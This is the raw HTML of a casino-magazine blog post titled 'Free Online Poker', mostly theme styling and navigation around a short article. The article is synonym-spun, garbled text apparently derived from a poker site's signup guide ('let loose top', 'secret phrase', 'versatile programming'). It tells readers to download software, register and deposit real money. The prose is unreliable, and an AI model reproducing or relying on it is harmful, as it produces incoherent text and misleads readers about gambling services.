a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
/*# sourceURL=style-inline-css */
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/3700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://casinomagzine.com/?p=3700' />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg" />

    <link rel="pingback" href="https://casinomagzine.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-3700 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-69709b0d78398">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-3700 post type-post status-publish format-standard has-post-thumbnail hentry category-poker tag-free-online-poker tag-free-online-three-card-poker tag-free-strip-poker-online-no-download tag-omaha-poker-online-free tag-online-free-poker tag-online-poker tag-online-poker-free tag-pineapple-open-face-chinese-poker-online-free tag-play-poker-online-free tag-poker tag-poker-free-online tag-poker-online-free no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/poker/" rel="tag">Poker</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">Free Online Poker</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2021-03-30T14:23:51+00:00">March 30, 2021</time><time class="updated" itemprop="dateModified" datetime="2021-03-30T14:49:01+00:00">March 30, 2021</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="1200" height="675" src="https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg" class="attachment-full size-full" alt="Free Online Poker" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker.jpg 1200w, https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker-300x169.jpg 300w, https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker-1024x576.jpg 1024w, https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker-768x432.jpg 768w, https://casinomagzine.com/wp-content/uploads/2021/03/Free-Online-Poker-480x270.jpg 480w" sizes="(max-width: 1200px) 100vw, 1200px" /></span><figcaption class="fox-figcaption">Free Online Poker</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    
<p>Today topic is free online poker. Making your first strides can be troublesome, and on the off chance that you haven&#8217;t at any point played before you might not have any desire to hazard your own cash straight away. That is the reason we offer free games so you can test things out and figure out the game.</p>



<span id="more-3700"></span>



<h2 class="wp-block-heading"><strong>To begin playing for nothing:</strong></h2>



<ul class="wp-block-list"><li>Download our free, secure programming and make your new Stars Account</li><li>Select &#8216;Play Money&#8217; in the product (you can play for nothing in both the work area and versatile programming)</li><li>Take your pick from the web&#8217;s biggest decision of free ring games, competitions, Sit and Go&#8217;s and that&#8217;s only the tip of the iceberg!</li><li>You can discover more itemized data underneath, just as how to guarantee an extraordinary free offer when you&#8217;re prepared to play for genuine cash.</li></ul>



<h2 class="wp-block-heading"><strong>Instructions to play Free Online Poker</strong></h2>



<p>At our free tables, all that is in question is play cash, and you can generally get more chips when you run out! A large number of players evaluate our play cash competitions and ring games each day, as it&#8217;s the ideal method to gain proficiency with the game and refine your <a href="https://casinomagzine.com">Free Online Poker</a> methodology.</p>



<p>To begin, download our free poker programming and make another Stars Account now &#8211; it just two or three minutes. Pick your username (which will be your moniker at the tables), select a secret phrase and affirm your email address. When your enlistment is finished, you will get virtual play cash chips to join our free games.</p>



<p>To attempt our Free Online Poker games, open the product, and select the &#8216;Play Money&#8217; alternative. At that point essentially pick the game you need to play. On the off chance that you run out of play cash chips, sit down at a ring game table and you&#8217;ll get a let loose top.</p>



<p>READ ALSO: <a href="https://casinomagzine.com/10-best-online-gambling-sites/">10 Best Online Gambling Sites</a></p>



<h2 class="wp-block-heading"><strong>Genuine cash and play cash</strong></h2>



<p>There are a lot of choices and games accessible when playing with play cash, and on the off chance that you wish to play for genuine cash, you can store assets into your record and exploit our first store offer. To see your present equilibrium, of both genuine and play cash, simply open the &#8216;Clerk&#8217;.</p>



<p>We offer a gigantic scope of various Free Online Poker and competition designs in both free and genuine cash variations.</p>



<p>When you&#8217;re alright with how the games work, you can likewise attempt our speedy Zoom tables, accessible in both genuine and <a href="https://play.cash/">play cash</a> renditions.</p>



<p>READ ALSO: <a href="https://casinomagzine.com/comeon-casino/">Comeon Casino</a></p>



<h2 class="wp-block-heading"><strong>Instructions to Play Poker</strong></h2>



<p>Poker, all things considered, including Texas Hold&#8217;em and video poker, are not difficult to play, yet hard to dominate. Try not to trust us – simply request one from the world&#8217;s in excess of 100 million players! Despite the fact that it is a game dependent on result of pure chance, poker additionally requires thought and procedure. Poker is a game with various structures and varieties, and everyone has its own arrangement of rules and subtleties. That being said, here are a few ideas that will help you become a victor at poker regardless of what game you play!</p>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F&#038;text=Free+Online+Poker" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F&#038;description=Free+Online+Poker" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F&#038;title=Free+Online+Poker" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F&#038;title=Free+Online+Poker" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=Free%20Online%20Poker&#038;body=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/free-online-poker/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://casinomagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fcasinomagzine.com%2Ffree-online-poker%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5189 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-online tag-online-slots tag-slots no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute  hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online Slots" decoding="async" loading="lazy" srcset="https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-150x150.jpg 150w, https://casinomagzine.com/wp-content/uploads/2025/06/Online-Slots-480x480.jpg 480w" sizes="auto, (max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->

</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://casinomagzine.com/unlocking-the-secret-to-high-payout-online-slots-what-every-player-should-know/" rel="bookmark">        
        Unlocking the Secret to High-Payout Online Slots: What Every Player Should Know
    </a>
</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
        
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-5185 post type-post status-publish format-standard has-post-thumbnail hentry category-casino tag-kaya88 no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
